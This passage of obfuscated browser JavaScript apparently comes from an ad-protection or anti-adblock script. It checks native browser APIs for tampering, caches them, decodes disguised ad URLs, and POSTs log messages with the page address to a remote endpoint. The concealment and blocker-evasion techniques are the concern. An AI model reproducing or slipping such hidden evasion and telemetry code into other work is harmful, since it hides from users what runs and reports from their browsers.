t?(n=t)&&n[e(475)](e(554))?y(""[e(1169)](N[e(842)],e(697))[e(1169)](t[e(1003)](e(554),"")),e(493)[e(1169)]([Z,O,F,V,X,j,z,U,D,Y][e(981)](""))):(t=>t&&t[e(475)](e(806)))(t)?y(""[e(1169)](N[e(842)],e(580))[e(1169)](t[e(1003)](e(806),"")),e(493)[e(1169)]([Z,O,F,V,X,j,z,U,D,Y][e(981)](""),e(783))[e(1169)](window[e(1159)][e(1107)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(1009)]=()=>n(928),new Promise(o)}const $=[],ee=t=>$[e(1042)]({message:t,timestamp:Date[e(555)]()}),te=t=>{console[e(1043)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(495)]>1&&void 0!==arguments[1]?arguments[1]:N[n(842)];try{let e=o+n(672);e+=n(1071)+N[n(964)],e+=n(800),e+=n(1068),e+=n(645)+encodeURIComponent(t),e+=n(1067)+encodeURIComponent(location[n(652)]),e+=n(556)+function(){const e=n;try{if(null!=window[e(1065)][e(898)]&&e(874)===window[e(1065)][e(898)][e(874)][e(667)])return!0}catch(e){}return!1}()[n(1009)](),e+=n(582)+L[n(857)](16,16);const r=await fetch(e,{method:n(861),body:JSON[n(668)]($)});return await r[n(924)]()}catch(e){return n(1043)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(625)],[e(1080)],[e(530),e(480)],[e(530),e(753)],[e(530),e(650),e(610)],[e(530),e(650),e(873)],[e(530),e(650),e(923)],[e(530),e(650),e(1142)],[e(530),e(650),e(579)],[e(530),e(650),e(623)],[e(530),e(650),e(428)],[e(530),e(650),e(981)],[e(530),e(650),e(948)],[e(530),e(650),e(1042)],[e(530),e(650),e(569)],[e(530),e(650),e(521)],[e(530),e(650),e(441)],[e(530),e(650),e(807)],[e(512)],[e(644)],[e(559)],[e(541)],[e(655)],[e(1088)],[e(543),e(650),e(937)],[e(543),e(650),e(965)],[e(543),e(650),e(498)],[e(592),e(650),e(906)],[e(467),e(555)],[e(467),e(650),e(854)],[e(1113)],[e(466)],[e(957)],[e(1099),e(663)],[e(1099),e(491)],[e(1099),e(1079)],[e(1099),e(403)],[e(1099),e(534)],[e(1099),e(710)],[e(1099),e(749)],[e(1099),e(878)],[e(1099),e(1044)],[e(1099),e(669)],[e(1099),e(815)],[e(1099),e(1064)],[e(1099),e(1120),e(511)],[e(1099),e(1120),e(1032)],[e(1099),e(744)],[e(1099),e(734)],[e(1099),e(670)],[e(1099),e(676)],[e(1099),e(401)],[e(1099),e(551)],[e(1099),e(1081)],[e(1099),e(502)],[e(794),e(650),e(669)],[e(794),e(650),e(670)],[e(794),e(650),e(676)],[e(677),e(650),e(1110)],[e(462),e(650),e(988)],[e(462),e(650),e(403)],[e(462),e(650),e(546)],[e(446),e(650),e(894)],[e(446),e(650),e(1053)],[e(446),e(650),e(1135)],[e(446),e(650),e(605)],[e(446),e(650),e(489)],[e(446),e(650),e(1012)],[e(446),e(650),e(546)],[e(446),e(650),e(1166)],[e(446),e(650),e(836)],[e(446),e(650),e(786)],[e(446),e(650),e(1100)],[e(1104)],[e(1121)],[e(1176),e(650),e(638)],[e(897)],[e(586),e(650),e(526)],[e(586),e(650),e(1033)],[e(740),e(650),e(625)],[e(740),e(650),e(679)],[e(1160)],[e(864)],[e(886)],[e(440),e(650),e(818)],[e(440),e(650),e(1091)],[e(855)],[e(994),e(650),e(395)],[e(420)],[e(1019)],[e(731)],[e(1134)],[e(393)],[e(637)],[e(858)],[e(773)],[e(916)],[e(537)],[e(1004)],[e(472)],[e(429)],[e(653),e(959)],[e(653),e(668)],[e(614),e(650),e(623)],[e(614),e(650),e(395)],[e(614),e(650),e(926)],[e(899),e(474)],[e(899),e(535)],[e(899),e(717)],[e(899),e(1027)],[e(899),e(759)],[e(892)],[e(1038),e(650),e(738)],[e(1065),e(1063)],[e(1065),e(793)],[e(1065),e(589)],[e(939),e(650),e(511)],[e(939),e(650),e(451)],[e(939),e(650),e(1098)],[e(1061),e(650),e(623)],[e(958),e(596)],[e(427),e(788)],[e(427),e(890)],[e(427),e(1095)],[e(427),e(1112)],[e(427),e(650),e(1009)],[e(734)],[e(805)],[e(983)],[e(641)],[e(723)],[e(596)],[e(761),e(433)],[e(738)],[e(973),e(974)],[e(973),e(650),e(837)],[e(973),e(650),e(505)],[e(973),e(650),e(1188)],[e(973),e(1077)],[e(973),e(1008)],[e(973),e(903)],[e(929),e(650),e(562)],[e(929),e(650),e(920)],[e(679)],[e(871)],[e(822)],[e(910),e(650),e(996)],[e(910),e(650),e(924)],[e(407)],[e(636)],[e(479)],[e(934)],[e(456)],[e(550),e(527)],[e(550),e(650),e(1036)],[e(550),e(650),e(1169)],[e(550),e(650),e(419)],[e(550),e(650),e(428)],[e(550),e(650),e(1125)],[e(550),e(650),e(1084)],[e(550),e(650),e(1090)],[e(550),e(650),e(1003)],[e(550),e(650),e(561)],[e(550),e(650),e(952)],[e(550),e(650),e(475)],[e(550),e(650),e(830)],[e(550),e(650),e(538)],[e(1117)],[e(551),e(1173)],[e(551),e(1109)],[e(622),e(650),e(642)],[e(622),e(650),e(395)],[e(622),e(650),e(926)],[e(524),e(650),e(734)],[e(524),e(650),e(933)]];function ie(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(495)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(495)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(768);for(const l of re)if(s(l)){let m=t(986);for(const f of l)m+="."+f;se(m)}}ce=t(438),t(732)!=typeof n[t(467)][t(555)]&&se(t(595)),t(453)!=typeof n[t(467)][t(555)]()&&se(t(506));{ce=t(947);const w=new(n[t(524)]),x=()=>{};w[t(422)]=x,w[t(422)]!==x&&se(t(880))}{ce=t(811);const h=n[t(1099)][t(710)](t(447))[t(838)];h[t(498)](t(776),t(1181)),t(1181)!==h[t(937)](t(776))&&se(t(859)),h[t(965)](t(776)),h[t(937)](t(776))&&se(t(624))}const r=n[t(1099)][t(710)](t(447)),i=n[t(1099)][t(710)](t(398));i[t(748)]=t(410);const c=n[t(1099)][t(710)](t(1006)),a=n[t(1099)][t(710)](t(703));{ce=t(684),r&&i&&c&&a&&n[t(1099)][t(710)](t(1092))||se(),ce=t(808),(n[t(429)](document[t(400)][t(666)])||n[t(429)](document[t(400)][t(454)]))&&se(),ce=t(662),[r,i,c,a][t(623)]((e=>{const o=t;n[o(1099)][o(1120)][o(511)](e);let r=!1;n[o(1099)][o(1120)][o(508)][o(623)]((t=>{t===e&&(r=!0)})),r||se(o(508)),n[o(1099)][o(1120)][o(1032)](e)})),ce=t(487);const p=L[t(960)]();r.id=p,r[t(810)][t(988)](p),n[t(1099)][t(1120)][t(511)](r),r!==n[t(1099)][t(669)](p)&&se(t(578)),r!==n[t(1099)][t(815)](p)[0]&&se(t(713)),r!==n[t(1099)][t(670)]("#"[t(1169)](p))&&se(t(1015)),r!==n[t(1099)][t(676)]("#"[t(1169)](p))[0]&&se(t(1164)),r[t(810)][t(403)](p)||se(t(925)),r[t(810)][t(546)](p),r[t(810)][t(403)](p)&&se(t(751)),ce=t(935),n[t(1099)][t(1120)][t(511)](c),c[t(836)](t(632),t(963)),c[t(836)](t(1083),t(631)),0===n[t(1099)][t(1120)][t(1064)](t(1006))[t(495)]&&se(t(421));try{r[t(546)](),c[t(546)]()}catch(v){se(t(1133))}n[t(1099)][t(1120)][t(403)](c)&&se(t(546)),ce=t(654);try{n[t(1099)][t(744)]}catch(g){se(t(949))}}{ce=t(1135);const b=r[t(1135)]();t(453)!=typeof(b[t(907)]+b[t(1117)]+b[t(646)]+b[t(1101)]+b[t(776)]+b[t(449)])&&se(t(1135)),ce=t(820);const y=n[t(1099)][t(710)](t(447));r[t(511)](y),y[t(820)]!==r&&se(t(511)),ce=t(1032),r[t(1032)](y),0!==r[t(497)]&&se(t(1032)),ce=t(571);const E=(e,n)=>{const o=t,r=L[o(960)]();e[o(836)](n,r),e[o(894)](n)!==r&&se(o(836)),e[o(1166)](n),e[o(894)](n)&&se(o(1166))};[r,i,a][t(623)]((e=>{const n=t;E(e,n(943)),E(e,n(967))})),ce=t(573),t(447)!==r[t(1172)][t(830)]()&&se(t(447)),t(398)!==i[t(1172)][t(830)]()&&se(t(398)),t(703)!==a[t(1172)][t(830)]()&&se(t(703))}if(ce=t(986),o&&n[t(1117)]!==n){const T=n[t(886)];T&&Array[t(480)](n[t(641)][t(1099)][t(676)](t(771)))[t(428)](T)||se(t(886));try{T[t(528)]!==n&&se(t(809))}catch(M){se(t(901))}try{const _=L[t(960)]();n[t(459)]={},n[t(459)][t(413)]=()=>_,n[t(459)][t(413)]()!==_&&se(t(671))}catch(N){se(t(781))}}{ce=t(1025);const W={inventory_name:L[t(960)](),inventories_key:L[t(960)]()},S=t(968)[t(1169)](W[t(969)],t(795))[t(1169)](W[t(567)],t(741)),I={"apply-ratio":1};I[W[t(969)]]=[{id:W[t(567)],width:160,height:600,position:{selector:t(673),"position-rule":t(552),"insert-rule":[]},"original-ads":[{selector:t(971)}],attributes:[]}],le(n[t(653)][t(959)](S),I,n)||se(t(1111));const H=t(626),k={type:t(690),marshalled:t(735)};le(n[t(653)][t(959)](H),k,n)||se(t(408)),ce=t(977);let A=!1;for(let D=0;D<100;D++)if(n[t(899)][t(759)]()!=n[t(899)][t(759)]()){A=!0;break}A||se(),ce=t(917);const R={},Z=L[t(960)](),O=L[t(960)]();R[Z]=O,n[t(427)][t(1112)](R)[0]===Z&&R[Z]===O||se(),ce=t(544);const F=new(n[t(929)])(t(827));F[t(920)](t(856))&&!F[t(920)](t(1182))||se(),ce=t(847);const V=t(424);V[t(475)](t(831))||se(t(475)),V[t(428)](t(888))||se(t(428)),V[t(419)](t(953))||se(t(419)),"st"!==V[t(952)]("r")[0]&&se(t(952)),"s"!==V[t(409)](0)&&se(t(409)),115!==V[t(1036)](0)&&se(t(1036)),t(746)!==V[t(1003)](/tr/g,"p")&&se(t(1003));let X="";try{X=n[t(1065)][t(589)]}catch(Y){se(t(918))}X[t(428)]("/1")!==d(X,"/1")&&se(t(428));{const J=(e,n)=>{const o=t,r=e[o(952)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(1042)](i[n(561)](0,e)),i=i[n(561)](e+t[n(495)]);return r[n(1042)](i),r})(e,n);if(r[o(495)]!==i[o(495)])return!1;for(let e=0;e<r[o(495)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(589)],key:"/"},{target:navigator[t(589)],key:"/"},{target:navigator[t(589)],key:t(630)},{target:navigator[t(589)],key:t(966)}];for(const{target:G,key:B}of C)J(G,B)||se(t(952))}ce=t(1174);let j=!1;try{throw new(n[t(1176)])(t(1043))}catch(Q){j=!0}j||se(t(945)),ce=t(834);try{n[t(986)][t(512)],n[t(986)][t(559)]}catch(q){se(t(895))}const z=L[t(960)](),U=n[t(559)](z);z!==n[t(512)](U)&&se(t(834)),ce=t(767),n[t(855)](r)instanceof n[t(543)]||se(t(855)),ce=t(877),n[t(1065)][t(589)]||se(t(1105)),ce=t(596),728!==n[t(596)](t(1177))&&se(t(596)),ce=t(843),(isNaN(n[t(407)])||t(453)!=typeof n[t(407)]||isNaN(n[t(636)])||t(453)!=typeof n[t(636)])&&se(t(843)),ce=t(819);try{let $=0,ee=P;K((()=>{$=L[t(564)](1,100)})),0!==$&&ee!==P||se(t(816)),$=0,ee=P,async function(){$=L[t(564)](1,100)}(),0===$&&se(t(819))}catch(te){se(t(816))}}try{ce=t(530);const ne=Math[t(759)](),oe=Math[t(759)](),ie=[ne,oe];ie[t(521)](),ie[0]===oe&&ie[1]===ne||se(t(521))}catch(ae){se(t(521))}{ce=t(427);const de=[[n,t(1159)],[n,t(427)],[n,t(1065)],[{keyval:1},t(862)]];let ue=!1;for(const[me,fe]of de)if(n[t(427)][t(1095)](me,fe)){ue=!0;break}ue||se(t(1095))}{ce=t(517);const we=window[t(1179)],xe=Symbol(t(1010)),he={cmd:{push:()=>xe}};window[t(1179)]=he,window[t(1179)]!==he&&se(t(436)),window[t(1179)][t(399)]!==he[t(399)]&&se(t(486)),window[t(1179)][t(399)][t(1042)]!==he[t(399)][t(1042)]&&se(t(657)),window[t(1179)][t(399)][t(1042)]()!==xe&&se(t(853)),window[t(1179)]=we}},se=t=>{const n=e,o=n(618)[n(1169)](t,n(828))[n(1169)](ce);throw console[n(1043)](o),o},le=function(t,n){const o=e;let r=arguments[o(495)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(839)!=typeof t&&o(839)!=typeof n)return t===n;if((t instanceof r[o(530)]||t instanceof Array)!=(n instanceof r[o(530)]||n instanceof Array))return!1;if(t instanceof r[o(530)]||t instanceof Array){if(r[o(427)][o(1112)](t)[o(495)]!==r[o(427)][o(1112)](n)[o(495)])return!1;for(let e=0;e<t[o(495)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(427)][o(1112)](t)[o(495)]!==r[o(427)][o(1112)](n)[o(495)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(494)](t){const n=e;if(!t[n(820)])return 0;let o;for(o=0;o<t[n(820)][n(515)][n(495)]&&t[n(820)][n(515)][o]!==t;o++);return o}static[e(851)](){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(479)]!==n[t(1117)]}catch(e){return!0}}static[e(597)](){const t=e;if(void 0!==de[t(648)])return de[t(648)];if(!de[t(851)]())return de[t(648)]=!1,!1;if(window[t(1159)][t(652)][t(475)](t(661))||Se(window[t(1159)][t(652)]))return de[t(648)]=!0,!0;try{if((window[t(1159)][t(652)][t(428)]("#")?window[t(1159)][t(652)][t(561)](0,window[t(1159)][t(652)][t(1125)]("#")):window[t(1159)][t(652)])===(window[t(641)][t(1159)][t(652)][t(428)]("#")?window[t(641)][t(1159)][t(652)][t(561)](0,window[t(641)][t(1159)][t(652)][t(1125)]("#")):window[t(641)][t(1159)][t(652)]))return de[t(648)]=!0,!0}catch(e){}return de[t(648)]=!1,!1}static[e(1074)](){const t=e;if(!this[t(851)]())return!1;try{return window[t(641)][t(1159)][t(652)],!1}catch(e){return!0}}static[e(758)](t){const n=e,o=n(1183);let r=t[o];return r||(r=L[n(960)](),t[o]=r),r}static[e(1156)](t){const n=e,o=document[n(710)](n(703)),r=fe[n(395)]()[n(540)][n(395)][n(1091)](t);for(let e=0;e<r[n(495)];e++){const t=r[e];fe[n(395)]()[n(708)][n(1091)](o,t[n(667)],t[n(724)])}return fe[n(395)]()[n(1048)][n(926)][n(1091)](o,fe[n(395)]()[n(1048)][n(395)][n(1091)](t)),o}static[e(455)](t,n){const o=e;n[o(620)]?fe[o(395)]()[o(1118)][o(1091)](n[o(1007)],t,n[o(620)]):fe[o(395)]()[o(999)][o(1091)](n[o(1007)],t)}static async[e(643)](t,n){const o=e;if(fe[o(395)]()[o(1137)][o(1091)](t,o(748))&&!fe[o(395)]()[o(1137)][o(1091)](t,o(819))){const e=K((e=>{const n=o;fe[n(395)]()[n(1070)][n(1091)](t,n(775),(()=>{e()})),fe[n(395)]()[n(1070)][n(1091)](t,n(1043),(()=>{e()}))}));return n[o(820)][o(1098)](t,n),e}return n[o(820)][o(1098)](t,n),K((e=>e()))}static async[e(799)](t,n){const o=e;if(fe[o(395)]()[o(1137)][o(1091)](n,o(748))&&!fe[o(395)]()[o(1137)][o(1091)](n,o(819))){const e=K((e=>{const t=o;fe[t(395)]()[t(1070)][t(1091)](n,t(775),(()=>{e()})),fe[t(395)]()[t(1070)][t(1091)](n,t(1043),(()=>{e()}))}));return fe[o(395)]()[o(999)][o(1091)](t,n),e}return fe[o(395)]()[o(999)][o(1091)](t,n),K((e=>e()))}}i(de,e(648),void 0);const ue=e(726)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(426)]||(me[t(426)]=we(null)),me[t(426)];{n||(n=window);const e=de[t(758)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(495)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(758)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(758)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(543),e(603)),CSSStyleDeclaration_getPropertyValue:pe(t,e(543),e(937)),CSSStyleDeclaration_setProperty:pe(t,e(543),e(498)),CSSStyleSheet_insertRule:pe(t,e(592),e(906)),CSSStyleSheet_replaceSync:pe(t,e(592),e(1052)),DocumentFragment_getElementById:pe(t,e(794),e(669)),DocumentFragment_querySelector:pe(t,e(794),e(670)),DocumentFragment_querySelectorAll:pe(t,e(794),e(676)),Document_cookie:he(t,e(729),e(534)),Document_createElement:pe(t,e(729),e(710)),Document_getElementById:pe(t,e(729),e(669)),document_getElementById:pe(t,e(1099),e(669)),Document_getElementsByTagName:pe(t,e(729),e(1064)),Document_querySelector:pe(t,e(729),e(670)),Document_querySelectorAll:pe(t,e(729),e(676)),Document_getElementsByClassName:pe(t,e(729),e(815)),Document_write:pe(t,e(729),e(1081)),Document_writeln:pe(t,e(729),e(502)),Document_referrer:he(t,e(729),e(401)),Document_URL:he(t,e(729),e(551)),DOMParser_parseFromString:pe(t,e(677),e(1110)),Element_ariaLabel:he(t,e(446),e(460)),Element_attributes:he(t,e(446),e(1153)),Element_classList:he(t,e(446),e(810)),Element_className:he(t,e(446),e(960)),Element_closest:pe(t,e(446),e(432)),Element_getAttribute:pe(t,e(446),e(894)),Element_getBoundingClientRect:pe(t,e(446),e(1135)),Element_getElementsByClassName:pe(t,e(446),e(815)),Element_hasAttribute:pe(t,e(446),e(605)),Element_id:he(t,e(446),"id"),Element_tagName:he(t,e(446),e(1172)),Element_innerHTML:he(t,e(446),e(628)),Element_outerHTML:he(t,e(446),e(1186)),Element_insertAdjacentElement:pe(t,e(446),e(489)),Element_insertAdjacentHTML:pe(t,e(446),e(1012)),Element_querySelector:pe(t,e(446),e(670)),Element_querySelectorAll:pe(t,e(446),e(676)),Element_removeAttribute:pe(t,e(446),e(1166)),Element_setAttribute:pe(t,e(446),e(836)),Element_setAttributeNS:pe(t,e(446),e(786)),Element_setHTMLUnsafe:pe(t,e(446),e(1100)),Element_matches:pe(t,e(446),e(1085)),Event_stopPropagation:pe(t,e(586),e(1033)),Event_stopImmediatePropagation:pe(t,e(586),e(526)),EventTarget_addEventListener:pe(t,e(740),e(625)),EventTarget_removeEventListener:pe(t,e(740),e(679)),Function_toString:pe(t,e(440),e(1009)),History_replaceState:pe(t,e(1145),e(481)),HTMLAnchorElement_attributionSrc:he(t,e(420),e(539)),HTMLAnchorElement_href:he(t,e(420),e(652)),HTMLAnchorElement_protocol:he(t,e(420),e(902)),HTMLAnchorElement_hostname:he(t,e(420),e(509)),HTMLAnchorElement_port:he(t,e(420),e(387)),HTMLAnchorElement_pathname:he(t,e(420),e(434)),HTMLAnchorElement_hash:he(t,e(420),e(709)),HTMLAnchorElement_host:he(t,e(420),e(1107)),HTMLAnchorElement_origin:he(t,e(420),e(757)),HTMLAnchorElement_ping:he(t,e(420),e(1189)),HTMLAnchorElement_search:he(t,e(420),e(715)),HTMLAnchorElement_target:he(t,e(420),e(869)),HTMLElement_dataset:he(t,e(1019),e(1162)),HTMLElement_innerText:he(t,e(1019),e(826)),HTMLElement_title:he(t,e(1019),e(572)),HTMLElement_style:he(t,e(1019),e(838)),HTMLFormElement_action:he(t,e(731),e(739)),HTMLFormElement_target:he(t,e(731),e(869)),HTMLIFrameElement_contentDocument:he(t,e(1134),e(914)),HTMLIFrameElement_contentWindow:he(t,e(1134),e(528)),HTMLIFrameElement_name:he(t,e(1134),e(667)),HTMLIFrameElement_src:he(t,e(1134),e(748)),HTMLIFrameElement_srcdoc:he(t,e(1134),e(1093)),HTMLImageElement_attributionSrc:he(t,e(393),e(539)),HTMLImageElement_src:he(t,e(393),e(748)),HTMLImageElement_srcset:he(t,e(393),e(936)),HTMLLinkElement_as:he(t,e(637),"as"),HTMLLinkElement_href:he(t,e(637),e(652)),HTMLLinkElement_rel:he(t,e(637),e(632)),HTMLScriptElement_attributionSrc:he(t,e(773),e(539)),HTMLScriptElement_src:he(t,e(773),e(748)),HTMLSourceElement_src:he(t,e(916),e(748)),HTMLSourceElement_srcset:he(t,e(916),e(936)),HTMLVideoElement_src:he(t,e(537),e(748)),HTMLVideoElement_poster:he(t,e(537),e(736)),HTMLMediaElement_src:he(t,e(858),e(748)),HTMLMetaElement_content:he(t,e(414),e(1051)),HTMLMetaElement_httpEquiv:he(t,e(414),e(532)),HTMLStyleElement_insertBefore:pe(t,e(412),e(451)),IntersectionObserverEntry_boundingClientRect:he(t,e(688),e(833)),IntersectionObserverEntry_intersectionRatio:he(t,e(688),e(633)),IntersectionObserverEntry_intersectionRect:he(t,e(688),e(1021)),JSON_parse:pe(t,e(653),e(959)),JSON_stringify:pe(t,e(653),e(668)),MessageEvent_data:he(t,e(892),e(967)),MessageEvent_origin:he(t,e(892),e(757)),MessageEvent_source:he(t,e(892),e(501)),Navigator_sendBeacon:pe(t,e(868),e(793)),Node_appendChild:pe(t,e(939),e(511)),Node_insertBefore:pe(t,e(939),e(451)),Node_textContent:he(t,e(939),e(615)),Node_baseURI:he(t,e(939),e(663)),PerformanceEntry_name:he(t,e(547),e(667)),PerformanceResourceTiming_transferSize:he(t,e(813),e(1143)),PerformanceResourceTiming_encodedBodySize:he(t,e(813),e(982)),Range_createContextualFragment:pe(t,e(1155),e(940)),RegExp_test:pe(t,e(929),e(920)),RegExp_exec:pe(t,e(929),e(562)),Response_url:he(t,e(910),e(504)),SharedStorageWorklet_addModule:pe(t,e(921),e(702)),String_matchAll:pe(t,e(550),e(1090)),String_replace:pe(t,e(550),e(1003)),Window_decodeURIComponent:pe(t,e(870),e(466)),Window_innerWidth:he(t,e(870),e(472)),Window_fetch:pe(t,e(870),e(1160)),Window_fetchLater:pe(t,e(870),e(1e3)),Window_frames:he(t,e(870),e(852)),Window_name:he(t,e(870),e(667)),Window_open:pe(t,e(870),e(734)),Window_postMessage:pe(t,e(870),e(738)),Window_requestAnimationFrame:pe(t,e(870),e(871)),Window_requestIdleCallback:pe(t,e(870),e(822)),Window_setImmediate:pe(t,e(870),e(585)),Window_setInterval:pe(t,e(870),e(934)),Window_setTimeout:pe(t,e(870),e(456)),Window_visualViewport:he(t,e(870),e(900)),XMLHttpRequest_open:pe(t,e(524),e(734)),XMLHttpRequest_send:pe(t,e(524),e(933)),XMLHttpRequest_responseURL:he(t,e(524),e(909)),XMLHttpRequest_response:he(t,e(524),e(840)),XMLHttpRequest_responseText:he(t,e(524),e(891)),XMLHttpRequest_responseType:he(t,e(524),e(787)),XMLHttpRequest_responseXML:he(t,e(524),e(404)),XMLHttpRequest_status:he(t,e(524),e(770)),XMLHttpRequest_statusText:he(t,e(524),e(594)),FontFace:ue?null:t[e(864)],FontFace_prototype:xe(t,e(864)),Worker:ue?null:t[e(548)],Worker_prototype:xe(t,e(548))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(650)]:null===(i=n[o])||void 0===i?void 0:i[r(650)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(1095)](t.g[o][i(650)],r);{var c;const e=i(986)===o[i(830)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(650)];return e?n[i(427)][i(1095)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(986)===o[i(830)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(650)][r]:i(986)===o[i(830)]()?n[r]:i(1099)===o?null===(c=n[i(1099)])||void 0===c?void 0:c[r]:i(653)===o?null===(a=n[i(653)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(650)])||void 0===s?void 0:s[r];var c,a,s},ve=e(1129),ge=e(913),be=e(1114),ye=e(829),Ee=[ve,ge,be,ye];n(N[e(964)]);let Te=function(t){const n=e;return t[n(599)]=n(431),t[n(706)]=n(772),t[n(470)]=n(560),t[n(1062)]=n(423),t[n(885)]="m",t[n(990)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(998),Ne=e(660);function Le(t){const n=e;return Te[n(599)][n(428)](t)?Te[n(599)]:Te[n(706)][n(428)](t)?Te[n(706)]:Te[n(470)][n(428)](t)?Te[n(470)]:Te[n(1062)][n(428)](t)?Te[n(1062)]:Te[n(885)][n(428)](t)?Te[n(885)]:Te[n(990)][n(428)](t)?Te[n(990)]:null}function We(t){const n=e;if(!t)throw new Error(n(718));const o=(t=He(t))[n(434)][n(952)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],s=e[n(692)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(495)]-2])}else if(i===ge){var l;if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],c={version:n(970),originalHostname:o[2],configIndex:0},null!==(l=e[n(692)])&&void 0!==l&&l[n(473)]&&(c[n(473)]=e[n(692)][n(473)],delete e[n(692)][n(473)]),s=e[n(692)],r=Le(o[o[n(495)]-2])}else if(i===be){var d;if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const e=ke(o[o[n(495)]-1]);a=e[n(750)],s=e[n(692)],c={version:n(865),originalHostname:o[2],configIndex:0},null!==(d=e[n(692)])&&void 0!==d&&d[n(473)]&&(c[n(473)]=e[n(692)][n(473)],delete e[n(692)][n(473)]),s=e[n(692)],r=Le(o[o[n(495)]-2])}else{if(i!==ye)throw new Error(n(730)[n(1169)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(434)][t(952)]("/",5),r=new URL(atob(o));if(t(553)!==r[t(902)])return;return r[t(709)]=e[t(709)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(774),originalHostname:e[n(509)],isMainFrame:!0},originalUrl:e[n(750)][n(652)],kind:Te[n(706)]};if(o[n(495)]<6)throw new Error(n(1140)[n(1169)](t));const i=ke(o[o[n(495)]-1]);a=i[n(750)],s=i[n(692)],c={version:n(774),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(495)]-2])}}if(!r)throw new Error(n(747)[n(1169)](t));if(function(e){const t=n;return Array[t(480)](e[t(1029)][t(1112)]())[t(610)]((e=>t(588)!=e))[t(495)]>0}(t)){t[n(1029)][n(769)](n(588));for(const[e,o]of Array[n(480)](t[n(1029)][n(788)]()))a[n(1029)][n(926)](e,o)}const u=[];for(const[e,t]of a[n(1029)][n(788)]())t===_e?u[n(1042)](e):u[n(1042)](e+"="+t);return a[n(715)]=u[n(981)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(652)]+t[n(709)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(807)]((e=>r[n(434)][n(475)]("/"[n(1169)](e,"/")))))return!1;const i=r[n(434)][n(952)]("/"),c=i[1];if(c===ve){if(i[n(495)]<6)return!1}else if(c===ge){if(i[n(495)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(495)]<6)return!1}const a=null===(o=i[i[n(495)]-1])||void 0===o?void 0:o[n(561)](0,4);return!!a&&void 0!==W(a)}const Ie=e(726)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(424)==typeof t&&[o(661),o(1102),o(733),o(1149),o(1127),o(705),o(711)][o(807)]((e=>t[o(475)](e)))?new URL(t):o(424)==typeof t&&Ie?new URL(t,n):o(424)!=typeof t||Ie?He(t[o(1009)]()):t[o(475)](o(1040))||t[o(475)](o(932))?new URL(t):(Se(n=n||fe[o(395)](window)[o(425)][o(395)][o(818)](window[o(1099)]))&&(n=We(n)[o(750)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(1029)][n(395)](Ne);let i;if(r){try{i=JSON[n(959)](r)}catch(e){}o[n(1029)][n(769)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(433)](t(1144));if(0===e[t(495)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(623)]((e=>{const 